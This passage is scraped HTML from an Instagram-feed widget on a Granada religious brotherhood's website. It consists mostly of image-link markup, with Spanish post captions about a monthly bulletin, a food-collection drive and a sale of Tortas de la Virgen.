			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/557735769_18046419965673105_8959986174549974269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7JYMKKlggzkQ7kNvwFDVmvI&#038;_nc_oc=Admq3lJR08BD-WS3A5TVyRdO2Yinq-CeO8LE6YRsPiyR-32GXHZ2Q5BMS2ry7Dw3slQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfhdCWJDvFCybDZfFgmKrdHbzGOcWbi8MsP23lkX5p-dag&#038;oe=69261E81"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/557735769_18046419965673105_8959986174549974269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7JYMKKlggzkQ7kNvwFDVmvI&amp;_nc_oc=Admq3lJR08BD-WS3A5TVyRdO2Yinq-CeO8LE6YRsPiyR-32GXHZ2Q5BMS2ry7Dw3slQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhdCWJDvFCybDZfFgmKrdHbzGOcWbi8MsP23lkX5p-dag&amp;oe=69261E81&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/557735769_18046419965673105_8959986174549974269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7JYMKKlggzkQ7kNvwFDVmvI&amp;_nc_oc=Admq3lJR08BD-WS3A5TVyRdO2Yinq-CeO8LE6YRsPiyR-32GXHZ2Q5BMS2ry7Dw3slQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhdCWJDvFCybDZfFgmKrdHbzGOcWbi8MsP23lkX5p-dag&amp;oe=69261E81&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/557735769_18046419965673105_8959986174549974269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7JYMKKlggzkQ7kNvwFDVmvI&amp;_nc_oc=Admq3lJR08BD-WS3A5TVyRdO2Yinq-CeO8LE6YRsPiyR-32GXHZ2Q5BMS2ry7Dw3slQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhdCWJDvFCybDZfFgmKrdHbzGOcWbi8MsP23lkX5p-dag&amp;oe=69261E81&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/557735769_18046419965673105_8959986174549974269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7JYMKKlggzkQ7kNvwFDVmvI&amp;_nc_oc=Admq3lJR08BD-WS3A5TVyRdO2Yinq-CeO8LE6YRsPiyR-32GXHZ2Q5BMS2ry7Dw3slQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhdCWJDvFCybDZfFgmKrdHbzGOcWbi8MsP23lkX5p-dag&amp;oe=69261E81&quot;}">
			<span class="sbi-screenreader">EXPOLIATUM OCTUBRE

Ya se encuentra disponible el </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="EXPOLIATUM OCTUBRE

Ya se encuentra disponible el boletín digital Expoliatum del mes de Octubre.

Este número incluye tres entrevistas a hermanos de nuestra Hermandad y un testimonio ofrecido por los vocales de Caridad de la Hermandad de la Luz, con motivo del Día Internacional para la Erradicación de la Pobreza, que se conmemora el 17 de octubre.

📖 Podréis leer el mismo en pdf si se solicita al número de la Hermandad." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070361555462856" data-date="1759045704">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPI1qFMCPud/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/556856280_18045913991673105_2927077808796933674_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LbcIi6ubMn0Q7kNvwG8wnAQ&#038;_nc_oc=AdkgEoXyrA6g4KzrRkmkLF1rXX7fHagT5OdVEL5OiSIWroC7VtN6jh-F5pv6gKiqW-k&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfjTKZhRmQzuhENJVepeOUyXpB_tqwhw-Tcb7IBZhN51jQ&#038;oe=6926057E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556856280_18045913991673105_2927077808796933674_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LbcIi6ubMn0Q7kNvwG8wnAQ&amp;_nc_oc=AdkgEoXyrA6g4KzrRkmkLF1rXX7fHagT5OdVEL5OiSIWroC7VtN6jh-F5pv6gKiqW-k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjTKZhRmQzuhENJVepeOUyXpB_tqwhw-Tcb7IBZhN51jQ&amp;oe=6926057E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556856280_18045913991673105_2927077808796933674_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LbcIi6ubMn0Q7kNvwG8wnAQ&amp;_nc_oc=AdkgEoXyrA6g4KzrRkmkLF1rXX7fHagT5OdVEL5OiSIWroC7VtN6jh-F5pv6gKiqW-k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjTKZhRmQzuhENJVepeOUyXpB_tqwhw-Tcb7IBZhN51jQ&amp;oe=6926057E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556856280_18045913991673105_2927077808796933674_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LbcIi6ubMn0Q7kNvwG8wnAQ&amp;_nc_oc=AdkgEoXyrA6g4KzrRkmkLF1rXX7fHagT5OdVEL5OiSIWroC7VtN6jh-F5pv6gKiqW-k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjTKZhRmQzuhENJVepeOUyXpB_tqwhw-Tcb7IBZhN51jQ&amp;oe=6926057E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556856280_18045913991673105_2927077808796933674_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LbcIi6ubMn0Q7kNvwG8wnAQ&amp;_nc_oc=AdkgEoXyrA6g4KzrRkmkLF1rXX7fHagT5OdVEL5OiSIWroC7VtN6jh-F5pv6gKiqW-k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjTKZhRmQzuhENJVepeOUyXpB_tqwhw-Tcb7IBZhN51jQ&amp;oe=6926057E&quot;}">
			<span class="sbi-screenreader">ÚLTIMO DOMINGO DE SEPTIEMBRE 

“Hay una Madre d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ÚLTIMO DOMINGO DE SEPTIEMBRE 

“Hay una Madre de amores, 
que adora Granada entera, 
La Virgen de las Angustias, 
La que vive en la Carrera..”

Desde estas líneas queremos desear una fructifera salida a nuestros queridos hermanos @angustiasgranada 

¡Viva la Virgen de las Angustias!
¡Viva la Madre de todos los granadinos!

Feliz día de Nuestra Excelsa Patrona." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17945718885046446" data-date="1758609984">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO72lnECOF0/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/551094375_18045178247673105_5894522755113478658_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cUxMS3gYpA4Q7kNvwGQs3z7&#038;_nc_oc=Adm3ajUxW1CVfJUS2dwlH2DjZSfDIVGM_of5-8-goUKKCbcVClHP5VrU1cCbdizTwbw&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afi_MzyxeqBpPrQckOGwilAdESvxzVQqGEJ-Z2JVsAlhdQ&#038;oe=69260D1C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551094375_18045178247673105_5894522755113478658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cUxMS3gYpA4Q7kNvwGQs3z7&amp;_nc_oc=Adm3ajUxW1CVfJUS2dwlH2DjZSfDIVGM_of5-8-goUKKCbcVClHP5VrU1cCbdizTwbw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi_MzyxeqBpPrQckOGwilAdESvxzVQqGEJ-Z2JVsAlhdQ&amp;oe=69260D1C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551094375_18045178247673105_5894522755113478658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cUxMS3gYpA4Q7kNvwGQs3z7&amp;_nc_oc=Adm3ajUxW1CVfJUS2dwlH2DjZSfDIVGM_of5-8-goUKKCbcVClHP5VrU1cCbdizTwbw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi_MzyxeqBpPrQckOGwilAdESvxzVQqGEJ-Z2JVsAlhdQ&amp;oe=69260D1C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551094375_18045178247673105_5894522755113478658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cUxMS3gYpA4Q7kNvwGQs3z7&amp;_nc_oc=Adm3ajUxW1CVfJUS2dwlH2DjZSfDIVGM_of5-8-goUKKCbcVClHP5VrU1cCbdizTwbw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi_MzyxeqBpPrQckOGwilAdESvxzVQqGEJ-Z2JVsAlhdQ&amp;oe=69260D1C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551094375_18045178247673105_5894522755113478658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cUxMS3gYpA4Q7kNvwGQs3z7&amp;_nc_oc=Adm3ajUxW1CVfJUS2dwlH2DjZSfDIVGM_of5-8-goUKKCbcVClHP5VrU1cCbdizTwbw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi_MzyxeqBpPrQckOGwilAdESvxzVQqGEJ-Z2JVsAlhdQ&amp;oe=69260D1C&quot;}">
			<span class="sbi-screenreader">PAPELETA VÍA LUCÍS

Presentamos la papeleta de s</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PAPELETA VÍA LUCÍS

Presentamos la papeleta de sitio para el próximo Vía Lucis de Reglas en honor a María Santísima del Dulce Nombre. 

La portada de la misma recoge una delicada y expresiva ilustración del rostro de nuestra titular mariana, realizada por nuestro hermano D. Pablo Ramos Muñoz, a quien la Hermandad desea manifestar públicamente su más sincero agradecimiento por el trabajo de la misma y el cariño con el que la ha llevado a cabo.

El horario de recogida de papeletas será 

📅 30 de septiembre, 1 y 2 de octubre
🕢  19:30 a 21:00 horas
📍 Casa de Hermandad.

En esta ocasión, la entrega de papeletas de sitio se llevará a cabo a cambio de la aportación solidaria de gel, arroz, pasta y leche, que irán destinados a Cáritas Parroquial de San Emilio. 

Esta campaña de recogida de alimentos se prolongará, además, durante todo el próximo mes de octubre, con el deseo de seguir colaborando con los más necesitados de nuestro barrio." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18369987010148274" data-date="1758524118">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5Sz8cCMyP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/551998329_18044971367673105_2422893777193692415_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PARPoFPfW9UQ7kNvwF5ME_R&#038;_nc_oc=AdnbzKBLjpWmEm8nAsRdDtKaJ3Ogl-vuCD9-QC14FN1DeWrk49XzrfPyyUyHCaltQ6o&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfhSANRjN9A_RRMD3CtQkdXR976izB-q03JFLH0ACDFrFA&#038;oe=69260D41"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551998329_18044971367673105_2422893777193692415_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PARPoFPfW9UQ7kNvwF5ME_R&amp;_nc_oc=AdnbzKBLjpWmEm8nAsRdDtKaJ3Ogl-vuCD9-QC14FN1DeWrk49XzrfPyyUyHCaltQ6o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhSANRjN9A_RRMD3CtQkdXR976izB-q03JFLH0ACDFrFA&amp;oe=69260D41&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551998329_18044971367673105_2422893777193692415_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PARPoFPfW9UQ7kNvwF5ME_R&amp;_nc_oc=AdnbzKBLjpWmEm8nAsRdDtKaJ3Ogl-vuCD9-QC14FN1DeWrk49XzrfPyyUyHCaltQ6o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhSANRjN9A_RRMD3CtQkdXR976izB-q03JFLH0ACDFrFA&amp;oe=69260D41&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551998329_18044971367673105_2422893777193692415_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PARPoFPfW9UQ7kNvwF5ME_R&amp;_nc_oc=AdnbzKBLjpWmEm8nAsRdDtKaJ3Ogl-vuCD9-QC14FN1DeWrk49XzrfPyyUyHCaltQ6o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhSANRjN9A_RRMD3CtQkdXR976izB-q03JFLH0ACDFrFA&amp;oe=69260D41&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551998329_18044971367673105_2422893777193692415_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PARPoFPfW9UQ7kNvwF5ME_R&amp;_nc_oc=AdnbzKBLjpWmEm8nAsRdDtKaJ3Ogl-vuCD9-QC14FN1DeWrk49XzrfPyyUyHCaltQ6o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhSANRjN9A_RRMD3CtQkdXR976izB-q03JFLH0ACDFrFA&amp;oe=69260D41&quot;}">
			<span class="sbi-screenreader">TORTAS DE LA VIRGEN

Un año más la hermandad se </span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="TORTAS DE LA VIRGEN

Un año más la hermandad se une a la tradicional venta de Tortas de la Virgen.

Reserva tu torta y recógela en:

📍 Obrador de las Hermanas Capuchinas (Convento San Antón).

📅 Fechas y horarios de recogida
	•	Viernes 26: 12:00 – 14:30 / 16:00 – 21:00
	•	Sábado 27: 10:00 – 14:30 / 16:00 – 21:00
	•	Domingo 28: Desde las 10:00 hasta fin de existencias

Sabores disponibles: Chocolate y Cabello de Ángel

💰 Precios:
	•	Grande: 15 €
	•	Mediana: 10 €

📲 Haz tu reserva por WhatsApp: 644 31 42 77

Organiza: Hdad. Sacramental Jesús Despojado" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18264567568304789" data-date="1758308163">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOy2B0viLoX/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.71878-15/550576299_1567935010844890_1415579139780954844_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ph3yfEprXKgQ7kNvwHdh9kV&#038;_nc_oc=Adk_CPtLU_BarqHlCS6YS0baLDjNwTw5iTSGGYJWpX5mneJFiEM-l6zfCStc2LBb0zk&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afi8yO5Jrw1dzjwtE2MJCCvvU1mDCi0s0IM6XulfC2MCHw&#038;oe=69260E52"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.71878-15\/550576299_1567935010844890_1415579139780954844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ph3yfEprXKgQ7kNvwHdh9kV&amp;_nc_oc=Adk_CPtLU_BarqHlCS6YS0baLDjNwTw5iTSGGYJWpX5mneJFiEM-l6zfCStc2LBb0zk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi8yO5Jrw1dzjwtE2MJCCvvU1mDCi0s0IM6XulfC2MCHw&amp;oe=69260E52&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.71878-15\/550576299_1567935010844890_1415579139780954844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ph3yfEprXKgQ7kNvwHdh9kV&amp;_nc_oc=Adk_CPtLU_BarqHlCS6YS0baLDjNwTw5iTSGGYJWpX5mneJFiEM-l6zfCStc2LBb0zk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi8yO5Jrw1dzjwtE2MJCCvvU1mDCi0s0IM6XulfC2MCHw&amp;oe=69260E52&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.71878-15\/550576299_1567935010844890_1415579139780954844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ph3yfEprXKgQ7kNvwHdh9kV&amp;_nc_oc=Adk_CPtLU_BarqHlCS6YS0baLDjNwTw5iTSGGYJWpX5mneJFiEM-l6zfCStc2LBb0zk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afi8yO5Jrw1dzjwtE2MJCCvvU1mDCi0s0IM6XulfC2MCHw&amp;oe=69260E52&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.71878-15\/550576299_1567935010844890_1415579139780954844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ph3yfEprXKgQ7kNvwHdh9kV&amp;_nc_oc=Adk_CPtLU_BarqHlCS6YS0baLDjNwTw5iTSGGYJWpX5mneJFiEM-l6zfCStc2LBb0zk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp